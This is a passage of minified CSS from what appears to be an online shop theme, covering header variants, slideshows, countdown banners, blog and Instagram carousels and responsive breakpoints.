.cart{position:relative}#header .container-casa .currencies-login .cart-login-search ul li .cart .number-cart{font-size:10px;width:19px;height:19px;position:absolute;background-color:#cfa161;color:#fff;padding:0;border-radius:50%;font-weight:400;top:-30%;right:-24px;opacity:1;display:flex;justify-content:center;align-items:center}#header.header-v1-h1 .container-casa .menu ul li .nav-link{color:#000}#header.header-v1-h1 .container-casa .currencies-login .cart-login-search ul li a i svg{width:22px;height:auto;fill:#000}#header.header-v4-h4 .container-casa .menu ul li .nav-link{color:#000}#header.header-v4-h4 .container-casa .currencies-login .cart-login-search ul li a i svg{width:22px;height:auto;fill:#000}.header-absolute{position:absolute;width:100%;background:transparent}.header-v1-h1{transition:background-color .5s ease 0s,padding .5s ease 0s;z-index:2}.header-v1-h1.menu_scroll_v1{box-shadow:0 2px 5px -2px #0000001a;background-color:#fff;animation:mations 1s ease;transition:background-color .5s ease 0s,padding .5s ease 0s;left:0;margin:0 auto;position:fixed;right:0;top:0;width:100%;z-index:2;border-bottom:none}#header.header-v2-h2{padding:30px 0;background-color:#fff}.header-v2-h2{transition:background-color .5s ease 0s,padding .5s ease 0s;z-index:2}.header-v2-h2.menu_scroll_v2{box-shadow:0 2px 5px -2px #0000001a;background-color:#fff!important;animation:mations 1s ease;transition:background-color .5s ease 0s,padding .5s ease 0s;left:0;margin:0 auto;position:fixed;right:0;top:0;width:100%;z-index:2;border-bottom:none}#header.header-v3-h3{transition:background-color .5s ease 0s,padding .5s ease 0s}#header.header-v3-h3.menu_scroll_v3{box-shadow:0 2px 5px -2px #0000001a;background-color:#fff;animation:mations 1s ease;transition:background-color .5s ease 0s,padding .5s ease 0s;left:0;margin:0 auto;position:fixed;right:0;top:0;width:100%;z-index:2;border-bottom:none}#header.header-v3-h3 .menu ul li{padding-left:22px;padding-right:22px}#header.header-v3-h3 .menu ul li:first-child{padding-left:0}#header.header-v3-h3 .menu ul li:last-child{padding-right:15px}#header.header-v3-h3 .container-casa .menu ul li .list-woman{left:-865px}#header.header-v3-h3 .container-casa .menu ul li .list-woman.shop{left:-300px}#header.header-v3-h3 .container-casa .menu ul li .list-home{left:-858px}#header.header-v4-h4{padding:28px 0}#header.header-v4-h4 .menu ul li .list-home{left:0;width:1200px;max-width:100vw}#header.header-v4-h4 .menu ul li .list-woman{left:-58px;width:1250px;max-width:100vw}#header.header-v4-h4 .menu ul li .list-woman.shop{left:0}#header.header-v4-h4 .menu ul li .list-woman.style_3{left:-200px}#header.header-v4-h4 .menu ul li .list-woman.page{left:0}.header-v4-h4{transition:background-color .5s ease 0s,padding .5s ease 0s;z-index:2}.header-v4-h4.menu_scroll_v4{box-shadow:0 2px 5px -2px #0000001a;background-color:#fff;animation:mations 1s ease;transition:background-color .5s ease 0s,padding .5s ease 0s;left:0;margin:0 auto;position:fixed;right:0;top:0;width:100%;z-index:2;border-bottom:none}#header.header-v2-h2 .menu ul li .list-home{width:1250px;max-width:100vw!important;left:-450px}#header.header-v2-h2 .menu ul li .list-woman{left:-483px}@media (min-width: 1200px) and (max-width: 1500px){#header.header-v2-h2 .menu ul li .list-home{left:-445px;max-width:100vw!important}#header.header-v2-h2 .menu ul li .list-woman{left:-528px;max-width:100vw!important}#header.header-v3-h3 .container-casa .menu ul li .list-home{left:-816px;max-width:90vw!important}#header.header-v3-h3 .container-casa .menu ul li .list-woman{left:-921px;max-width:90vw!important}#header.header-v3-h3 .container-casa .menu ul li .list-woman.shop{left:-350px}#header.header-v1-h1 .container-casa .menu ul li .list-home{width:1100px;max-width:100vw!important;left:-200px}#header.header-v1-h1 .container-casa .menu ul li .list-woman{width:1250px;max-width:100vw!important;left:-284px}#header.header-v1-h1 .container-casa .menu ul li .list-woman.shop{width:515px}#header.header-v1-h1 .container-casa .menu ul li .list-woman.page{width:200px}#header.header-v4-h4 .menu ul li .list-woman{width:1150px;max-width:100vw}.section-slideshow-v4 .slick-dots{bottom:40px}.section-slideshow-v4 .info-sideh4 .picture-slideshow img{height:700px}.section-slideshow-v4 .info-sideh4 .picture_left{left:10%;height:650px;transform:translate(-50%)}.section-slideshow-v4 .info-sideh4 .picture_left img{height:650px;object-fit:cover}.section-slideshow-v4 .info-sideh4 .box-content{left:50%;top:50%;transform:translate(-50%,-50%);max-width:90%}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center{max-width:650px;margin:0 auto;padding-bottom:30px}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center img{width:unset;margin:0 auto}.section-slideshow-v4 .info-sideh4 .picture_right{height:650px;transform:translate(50%)}.section-slideshow-v4 .info-sideh4 .picture_right img{height:650px;object-fit:cover}.section-slideshow-v4 .slick-active .info-sideh4 .picture_left{transform:translate(-20%)}.section-slideshow-v4 .slick-active .info-sideh4 .picture_right{transform:translate(20%)}.box-change-langue{margin-right:5px}#header .currencies-login .cart-login-search ul li a i{font-size:22px}#header .container-casa .currencies-login .cart-login-search ul li{margin-right:10px!important}#header .currencies-login .cart-login-search ul li .cart .number-cart{top:-19px;left:6px;width:20px;height:20px;font-size:12px;line-height:20px}.section-banner-v7 .info{padding:50px}.section-product-v6{margin-top:80px}.section-product-v6 .block-title-product{margin-bottom:45px!important}.section-product-v6 .product_tranding .product-item-v1{margin-bottom:45px}}@media (min-width: 992px) and (max-width: 1199.98px){.mt-all{margin-top:60px}.search-full-destop .search-eveland .wg-search-form{width:90%}.section-slideshow-v4 .slick-dots{bottom:30px}.section-slideshow-v4 .info-sideh4 .picture-slideshow img{height:500px}.section-slideshow-v4 .info-sideh4 .picture_left{left:10%;height:450px;transform:translate(-50%)}.section-slideshow-v4 .info-sideh4 .picture_left img{height:450px;object-fit:cover}.section-slideshow-v4 .info-sideh4 .box-content{left:50%;top:50%;transform:translate(-50%,-50%);width:90%}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center{max-width:450px;margin:0 auto;padding-bottom:30px}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center img{width:unset;margin:0 auto}.section-slideshow-v4 .info-sideh4 .picture_right{position:absolute;bottom:0;right:2%;height:450px;transform:translate(50%)}.section-slideshow-v4 .info-sideh4 .picture_right img{height:450px;object-fit:cover}.section-slideshow-v4 .slick-active .info-sideh4 .picture_left{transform:translate(-20%)}.section-slideshow-v4 .slick-active .info-sideh4 .picture_right{transform:translate(20%)}.section-banner-v7 .info{padding:15px}.section-banner-v7 .info .button-shop{margin-top:30px}.section-product-v6{margin-top:70px}.section-product-v6 .block-title-product{margin-bottom:40px!important}.section-product-v6 .product_tranding .product-item-v1{margin-bottom:40px}.section-slideshow-v6 .itemv-slide-h6{padding-top:200px;padding-bottom:200px}.section-slideshow-v6 .itemv-slide-h6 .content .title-slideshow{font-size:50px}.section-slideshow-v5 .slick-dots{bottom:150px;right:50px}.section-slideshow-v5 .info-sideh5 .picture-slideshow img{height:600px}.section-slideshow-v5 .info-sideh5 .box-content{top:37%;right:22%}.section-slideshow-v5 .info-sideh5 .box-content .box-title h3{font-size:50px}.section-slideshow-v5 .info-sideh5 .box-content .sub-title-box p{font-size:25px}.section-slideshow-v5 .info-sideh5 .box-content .box-button{margin-top:33px}.section-slideshow-v5 .info-sideh5 .box-content .box-button .button-shop{padding:16px 45px}.section-slideshow-v5 .info-sideh5 .text-vertical{right:14px;top:30%}.section-slideshow-v5 .info-sideh5 .text-vertical span{font-size:12px}.section-slideshow-v5 .slick-active .info-sideh5 .text-vertical span:before{width:45px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .date{top:30px;left:30px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog{padding:20px 30px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog .category-blog{font-size:12px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog .title-blog{padding-top:7px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog .title-blog a{font-size:22px}.section-blog-v2 .slick-slide img{min-height:380px}.section-blog-v2:hover button.prev-slide{left:0}.section-blog-v2:hover button.next-slide{right:0}.section-blog-v2 button.prev-slide{font-size:20px;border:none;left:0;top:35%;width:40px;color:#c8c8c8;box-shadow:0 5px 5px #00000017;height:40px;border-radius:0%;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v2 button.next-slide{font-size:20px;border:none;right:0;top:35%;width:40px;height:40px;border-radius:0%;color:#c8c8c8;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-info-v1{padding-top:60px;padding-bottom:120px}.section-info-v1 .title-info .title-big{font-size:60px;line-height:70px;margin-top:50px}.section-info-v1 .content-info,.section-info-v1 .button-about{margin-top:50px}.section-brand-v2{margin-top:0}.section-brand-v2 .bg_section{padding-top:100px;padding-bottom:120px}.section-brand-v2 .bg_section .title-brand h3{font-size:35px;margin-bottom:40px!important}.section-brand-v2 .bg_section .slick-slide img{opacity:1}.section-brand-v2 .bg_section:hover button.prev-slide{left:10px}.section-brand-v2 .bg_section:hover button.next-slide{right:10px}.section-brand-v2 .bg_section button.prev-slide{position:absolute;font-size:30px;left:10px;top:20%;color:#000;z-index:1;opacity:1;visibility:visible}.section-brand-v2 .bg_section button.next-slide{position:absolute;font-size:30px;right:10px;top:20%;color:#000;z-index:1;opacity:1;visibility:visible}.section-product-v4 .product-item-v1{padding-bottom:35px}.section-brand-v1{padding:60px 0}.section-brand-v1 button.prev-slide{font-size:20px;border:none;left:0;top:35%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:50%;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-brand-v1 button.next-slide{font-size:20px;border:none;right:0;top:35%;width:40px;height:40px;border-radius:50%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-brand-v1 .set-row{margin:0}.section-brand-v1 .set-row .item{padding:0}.section-brand-v1 img{margin:0 auto}.section-countdown-v1 .countdown .content-countdown{top:45%;left:50%;transform:translate(-50%,-50%)}.section-countdown-v1 .countdown .content-countdown .price-product-countdown{font-size:18px}.section-countdown-v1 .countdown .content-countdown .title-product-countdown{font-size:30px}.section-countdown-v1 .countdown .content-countdown .label-hot{margin-top:25px}.section-countdown-v1 .countdown .content-countdown .time{margin-bottom:40px}.section-countdown-v1 .countdown .content-countdown .time ul li{padding:0 30px}.section-countdown-v1 .countdown .content-countdown .time ul li:before{left:-10%;top:50%;width:15px}.section-countdown-v1 .countdown .content-countdown .time ul li p{font-size:50px}.section-countdown-v1 .countdown .content-countdown .button-shop{padding:12px 35px}.section-countdown-v1 .countdown .img-bottom{left:5%;width:20%}}@media (min-width: 768px) and (max-width: 991.98px){.mt-all{margin-top:60px}.search-full-destop .search-eveland .wg-search-form{width:90%}.popup .modal-window{min-height:320px;margin:0 auto;position:relative;top:10%;width:80%}.popup .modal-window .window-window{position:relative}.popup .modal-window .window-window .window-content{position:relative;background:#fff;float:left}.popup .modal-window .window-window .window-content .left{width:60%;float:left;padding:30px}.popup .modal-window .window-window .window-content .left #mc_embed_signup{margin:15px 0}.popup .modal-window .window-window .window-content .left .product-socials ul{margin-bottom:0}.popup .modal-window .window-window .window-content .right{width:40%;float:right}.section-slideshow-v4 .slick-dots{bottom:30px}.section-slideshow-v4 .info-sideh4 .picture-slideshow img{height:500px}.section-slideshow-v4 .info-sideh4 .picture_left{left:10%;height:450px;transform:translate(-50%)}.section-slideshow-v4 .info-sideh4 .picture_left img{height:450px;object-fit:cover}.section-slideshow-v4 .info-sideh4 .box-content{left:50%;top:50%;transform:translate(-50%,-50%);width:90%}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center{max-width:450px;margin:0 auto;padding-bottom:30px}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center img{width:unset;margin:0 auto}.section-slideshow-v4 .info-sideh4 .picture_right{position:absolute;bottom:0;right:2%;height:450px;transform:translate(50%)}.section-slideshow-v4 .info-sideh4 .picture_right img{height:450px;object-fit:cover}.section-slideshow-v4 .slick-active .info-sideh4 .picture_left{transform:translate(-40%)}.section-slideshow-v4 .slick-active .info-sideh4 .picture_right{transform:translate(40%)}.section-countdown-v2{margin-top:50px}.section-countdown-v2 .info-section-countdow{top:80px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow{width:50%}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .title-countdow h2{font-size:70px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .info-product{margin-top:35px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .info-product h3{font-size:25px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .price-product-countdown{font-size:20px;padding-top:16px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .label-hot{padding:6px 26px;margin-top:30px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .buy{margin-top:50px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .buy .button-shop{padding:12px 35px}.section-countdown-v2 .info-section-countdow .content .picture-time{transform:translateY(-35%)}.section-countdown-v2 .info-section-countdow .content .picture-time .time{margin-top:50px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li{padding:0 10px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li:before{left:-10px;width:25px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li p{font-size:30px}.section-countdown-v2 .box-picture img{min-height:500px;object-fit:cover}.section-instagram-v4{margin-top:60px;margin-bottom:60px}.section-instagram-v4 button.slick-brand-prev{font-size:20px;border:none;left:0;top:45%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:50%;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-instagram-v4 button.slick-brand-next{font-size:20px;border:none;right:0;top:45%;width:40px;height:40px;border-radius:50%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-instagram-v4 .list-intagram{margin-top:40px}.section-instagram-v4 .list-intagram:hover button.slick-brand-prev{left:0}.section-instagram-v4 .list-intagram:hover button.slick-brand-next{right:0}.section-blog-v3{padding-top:60px;padding-bottom:60px}.section-blog-v3 .description{margin-bottom:35px!important}.section-blog-v3 .content-section-blog .picrure{width:325px;height:325px}.section-blog-v3 .info_blog{margin-top:35px}.section-blog-v3 button.prev-slide{font-size:20px;border:none;left:0;top:50%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:0%;text-align:center;background-color:transparent;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v3 button.next-slide{font-size:20px;border:none;right:0;top:50%;width:40px;height:40px;border-radius:0%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:transparent;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v3:hover button.prev-slide{left:0}.section-blog-v3:hover button.next-slide{right:0}.section-slideshow-v6 .itemv-slide-h6{padding-top:200px;padding-bottom:200px}.section-slideshow-v6 .itemv-slide-h6 .content .title-slideshow{font-size:50px}.section-slideshow-v5 .slick-dots{bottom:200px;right:15px}.section-slideshow-v5 .slick-dots li button{width:10px;height:10px}.section-slideshow-v5 .info-sideh5 .picture-slideshow img{height:450px}.section-slideshow-v5 .info-sideh5 .box-content{top:50%;right:unset;left:50%;transform:translate(-50%,-50%);width:85%}.section-slideshow-v5 .info-sideh5 .box-content .box-title h3{font-size:45px}.section-slideshow-v5 .info-sideh5 .box-content .sub-title-box p{font-size:18px}.section-slideshow-v5 .info-sideh5 .box-content .box-button{margin-top:33px}.section-slideshow-v5 .info-sideh5 .box-content .box-button .button-shop{padding:16px 45px}.section-slideshow-v5 .info-sideh5 .text-vertical{display:none}.section-blog-v2 .content-blog .content-section-blog .box-picrure .date{top:25px;left:25px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog{padding:20px 30px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog .category-blog{font-size:12px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog .title-blog{padding-top:7px}.section-blog-v2 .content-blog .content-section-blog .box-picrure .info_blog .title-blog a{font-size:22px}.section-blog-v2 .slick-slide img{min-height:370px}.section-blog-v2:hover button.prev-slide{left:0}.section-blog-v2:hover button.next-slide{right:0}.section-blog-v2 button.prev-slide{font-size:20px;border:none;left:0;top:35%;width:40px;color:#c8c8c8;box-shadow:0 5px 5px #00000017;height:40px;border-radius:0%;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v2 button.next-slide{font-size:20px;border:none;right:0;top:35%;width:40px;height:40px;border-radius:0%;color:#c8c8c8;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-info-v1{padding-top:60px;padding-bottom:120px}.section-info-v1 .title-info .title-big{font-size:50px;line-height:60px;margin-top:40px}.section-info-v1 .content-info,.section-info-v1 .button-about{margin-top:40px}.section-brand-v2{margin-top:60px}.section-brand-v2 .bg_section{padding-top:50px;padding-bottom:50px}.section-brand-v2 .bg_section .title-brand h3{font-size:35px;margin-bottom:35px!important}.section-brand-v2 .bg_section .slick-slide img{opacity:1}.section-brand-v2 .bg_section:hover button.prev-slide{left:10px}.section-brand-v2 .bg_section:hover button.next-slide{right:10px}.section-brand-v2 .bg_section button.prev-slide{position:absolute;font-size:30px;left:20px;top:20%;color:#000;z-index:1;opacity:1;visibility:visible}.section-brand-v2 .bg_section button.next-slide{position:absolute;font-size:30px;right:20px;top:20%;color:#000;z-index:1;opacity:1;visibility:visible}.section-brand-v1{padding:60px 0}.section-brand-v1 button.prev-slide{font-size:20px;border:none;left:0;top:35%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:50%;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-brand-v1 button.next-slide{font-size:20px;border:none;right:0;top:35%;width:40px;height:40px;border-radius:50%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-brand-v1 .set-row{margin:0}.section-brand-v1 .set-row .item{padding:0}.section-brand-v1 img{margin:0 auto}.section-countdown-v1 .countdown .bg_img{min-height:400px;object-fit:cover;object-position:90%}.section-countdown-v1 .countdown .content-countdown{top:45%;left:50%;transform:translate(-50%,-50%)}.section-countdown-v1 .countdown .content-countdown .price-product-countdown{font-size:18px}.section-countdown-v1 .countdown .content-countdown .title-product-countdown{font-size:30px}.section-countdown-v1 .countdown .content-countdown .label-hot{margin-top:25px}.section-countdown-v1 .countdown .content-countdown .time{margin-bottom:40px}.section-countdown-v1 .countdown .content-countdown .time ul li{padding:0 30px}.section-countdown-v1 .countdown .content-countdown .time ul li:before{left:-10%;top:50%;width:15px}.section-countdown-v1 .countdown .content-countdown .time ul li p{font-size:40px}.section-countdown-v1 .countdown .content-countdown .button-shop{padding:12px 35px}.section-countdown-v1 .countdown .img-bottom{left:5%;width:20%}}@media (min-width: 576px) and (max-width: 767.98px){.mt-all{margin-top:50px}.search-full-destop .search-eveland .wg-search-form{width:90%}.popup .modal-window{top:7%;width:80%}.popup .modal-window .window-window .window-content{float:none}.popup .modal-window .window-window .window-content .left{width:100%;padding:20px 40px}.popup .modal-window .window-window .window-content .left #mc_embed_signup .form-group button{width:100%;margin-top:0}.popup .modal-window .window-window .window-content .right{display:none}.section-slideshow-v4 .slick-dots{bottom:30px}.section-slideshow-v4 .info-sideh4 .picture-slideshow img{height:500px}.section-slideshow-v4 .info-sideh4 .picture_left{left:10%;height:450px;transform:translate(-50%)}.section-slideshow-v4 .info-sideh4 .picture_left img{height:450px;object-fit:cover}.section-slideshow-v4 .info-sideh4 .box-content{left:50%;top:50%;transform:translate(-50%,-50%);width:90%}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center{padding-bottom:30px}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center img{width:unset;margin:0 auto}.section-slideshow-v4 .info-sideh4 .picture_right{position:absolute;bottom:0;right:2%;height:450px;transform:translate(50%)}.section-slideshow-v4 .info-sideh4 .picture_right img{height:450px;object-fit:cover}.section-slideshow-v4 .slick-active .info-sideh4 .picture_left{transform:translate(-50%)}.section-slideshow-v4 .slick-active .info-sideh4 .picture_right{transform:translate(50%)}.section-countdown-v2{margin-top:40px}.section-countdown-v2 .info-section-countdow{top:30px}.section-countdown-v2 .info-section-countdow .content{flex-direction:column}.section-countdown-v2 .info-section-countdow .content .box-content-countdow{width:100%}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .title-countdow h2{font-size:60px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .info-product{margin-top:20px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .info-product h3{font-size:22px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .price-product-countdown{font-size:20px;padding-top:10px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .label-hot{padding:6px 26px;margin-top:8px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .buy{margin-top:30px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .buy .button-shop{padding:12px 35px}.section-countdown-v2 .info-section-countdow .content .picture-time{width:92%;transform:translateY(0);margin:40px auto 0}.section-countdown-v2 .info-section-countdow .content .picture-time .time{margin-top:19px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li{padding:0 10px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li:before{left:-10px;top:50%;width:20px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li p{font-size:30px}.section-countdown-v2 .info-section-countdow .content .picture-time .img-top img{max-width:350px;height:auto;margin:0 auto}.section-countdown-v2 .box-picture img{min-height:700px;object-fit:cover}.section-instagram-v4{margin-top:50px;margin-bottom:50px}.section-instagram-v4 .titleicon{font-size:55px;margin-bottom:6px}.section-instagram-v4 .title_insta{font-size:22px;margin-bottom:88px}.section-instagram-v4 button.slick-brand-prev{font-size:20px;border:none;left:0;top:45%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:50%;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-instagram-v4 button.slick-brand-next{font-size:20px;border:none;right:0;top:45%;width:40px;height:40px;border-radius:50%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-instagram-v4 .list-intagram{margin-top:30px}.section-instagram-v4 .list-intagram:hover button.slick-brand-prev{left:0}.section-instagram-v4 .list-intagram:hover button.slick-brand-next{right:0}.section-blog-v3{padding-top:50px;padding-bottom:50px}.section-blog-v3 .title-section-blog{font-size:22px;margin-bottom:23px!important}.section-blog-v3 .description{font-size:15px;margin-bottom:30px!important}.section-blog-v3 .content-section-blog .picrure{width:265px;height:265px}.section-blog-v3 .info_blog{margin-top:30px}.section-blog-v3 .info_blog .title-blog a{font-size:22px}.section-blog-v3 button.prev-slide{font-size:20px;border:none;left:0;top:50%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:0%;text-align:center;background-color:transparent;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v3 button.next-slide{font-size:20px;border:none;right:0;top:50%;width:40px;height:40px;border-radius:0%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:transparent;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v3:hover button.prev-slide{left:0}.section-blog-v3:hover button.next-slide{right:0}}@media (max-width: 575.98px){.mt-all{margin-top:50px}.search-full-destop .search-eveland .wg-search-form{width:90%}.search-full-destop .search-eveland .drawer-search-top .drawer-search-title{font-size:35px;margin-top:30px}.popup .modal-window{top:25%;width:80%}.popup .modal-window .window-window .window-content{float:none}.popup .modal-window .window-window .window-content .left{width:100%;padding:20px 40px}.popup .modal-window .window-window .window-content .left #mc_embed_signup .form-group button{width:100%;margin-top:20px}.popup .modal-window .window-window .window-content .right{display:none}.section-slideshow-v4 .slick-dots{bottom:30px}.section-slideshow-v4 .info-sideh4 .picture-slideshow img{height:500px}.section-slideshow-v4 .info-sideh4 .picture_left{left:10%;height:450px;transform:translate(-50%)}.section-slideshow-v4 .info-sideh4 .picture_left img{height:450px;object-fit:cover}.section-slideshow-v4 .info-sideh4 .box-content{left:50%;top:50%;transform:translate(-50%,-50%);width:90%}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center{padding-bottom:30px}.section-slideshow-v4 .info-sideh4 .box-content .text-picture_center img{width:80%;margin:0 auto}.section-slideshow-v4 .info-sideh4 .picture_right{position:absolute;bottom:0;right:2%;height:450px;transform:translate(50%)}.section-slideshow-v4 .info-sideh4 .picture_right img{height:450px;object-fit:cover}.section-slideshow-v4 .slick-active .info-sideh4 .picture_left{transform:translate(-50%)}.section-slideshow-v4 .slick-active .info-sideh4 .picture_right{transform:translate(50%)}.section-countdown-v2{margin-top:20px}.section-countdown-v2 .info-section-countdow{top:30px}.section-countdown-v2 .info-section-countdow .content{flex-direction:column}.section-countdown-v2 .info-section-countdow .content .box-content-countdow{width:100%}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .title-countdow h2{font-size:60px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .info-product{margin-top:20px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .info-product h3{font-size:22px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .price-product-countdown{font-size:20px;padding-top:10px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .label-hot{padding:6px 26px;margin-top:8px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .buy{margin-top:30px}.section-countdown-v2 .info-section-countdow .content .box-content-countdow .buy .button-shop{padding:12px 35px}.section-countdown-v2 .info-section-countdow .content .picture-time{width:92%;transform:translateY(0);margin:40px auto 0}.section-countdown-v2 .info-section-countdow .content .picture-time .time{margin-top:19px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li{padding:0 10px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li:before{left:-10px;top:50%;width:20px}.section-countdown-v2 .info-section-countdow .content .picture-time .time ul li p{font-size:30px}.section-countdown-v2 .info-section-countdow .content .picture-time .img-top img{max-width:215px;height:auto;margin:0 auto}.section-countdown-v2 .box-picture img{min-height:600px;object-fit:cover}.section-instagram-v4{margin-top:50px;margin-bottom:50px}.section-instagram-v4 .titleicon{font-size:55px;margin-bottom:6px}.section-instagram-v4 .title_insta{font-size:22px;margin-bottom:88px}.section-instagram-v4 button.slick-brand-prev{font-size:20px;border:none;left:0;top:35%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:50%;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-instagram-v4 button.slick-brand-next{font-size:20px;border:none;right:0;top:35%;width:40px;height:40px;border-radius:50%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-instagram-v4 .list-intagram{margin-top:30px}.section-instagram-v4 .list-intagram:hover button.slick-brand-prev{left:0}.section-instagram-v4 .list-intagram:hover button.slick-brand-next{right:0}.section-blog-v3{padding-top:50px;padding-bottom:50px}.section-blog-v3 .title-section-blog{font-size:22px;margin-bottom:23px!important}.section-blog-v3 .description{font-size:15px;margin-bottom:30px!important}.section-blog-v3 .content-section-blog .picrure{width:300px;height:300px}.section-blog-v3 .info_blog{margin-top:30px}.section-blog-v3 .info_blog .title-blog a{font-size:22px}.section-blog-v3 button.prev-slide{font-size:20px;border:none;left:0;top:50%;width:40px;color:#333;box-shadow:0 5px 5px #00000017;height:40px;border-radius:0%;text-align:center;background-color:transparent;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v3 button.next-slide{font-size:20px;border:none;right:0;top:50%;width:40px;height:40px;border-radius:0%;color:#333;box-shadow:0 5px 5px #00000017;text-align:center;background-color:transparent;opacity:1;z-index:1;visibility:visible;position:absolute}.section-blog-v3:hover button.prev-slide{left:0}.section-blog-v3:hover button.next-slide{right:0}}#back-to-top{position:fixed;bottom:30px;right:15px;width:40px;border-radius:50px;height:40px;text-align:center;line-height:30px;background:#fff;cursor:pointer;text-decoration:none;transition:all .5s ease 0s;transform:translate(80px);z-index:2;box-shadow:1px 2px 6px 4px #35394433}#back-to-top i{color:#cfa161;display:inline-block;line-height:40px}#back-to-top.show{transform:translate(0)}#back-to-top:hover{background-color:#cfa161}#back-to-top:hover i{color:#fff}.modal.show .modal-dialog{top:50%;transform:translateY(-50%)}.modal-content{background:#f9f9f9}.threesixty{width:500px!important;height:500px!important}.section-slideshow-v1{position:relative}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .image-slide img{height:300px;object-fit:cover;object-position:100%}}.section-slideshow-v1 .slick-slide-h1 .slide-content{position:absolute;top:50%;transform:translateY(-50%);text-align:center;width:100%}.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide{font-size:70px;line-height:1.3;text-transform:capitalize;opacity:0;transform:translateY(100px);transition:all .6s linear;margin-bottom:0}.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide.active{opacity:1;transform:none;transition:all .6s linear}@media only screen and (max-width: 576px){.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide{font-size:30px;padding:0 15px}}@media only screen and (min-width: 576px){.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide{font-size:35px}}@media only screen and (min-width: 768px){.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide{font-size:40px}}@media only screen and (min-width: 992px){.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide{font-size:50px}}@media only screen and (min-width: 1200px){.section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide{font-size:55px}}@media only screen and (min-width: 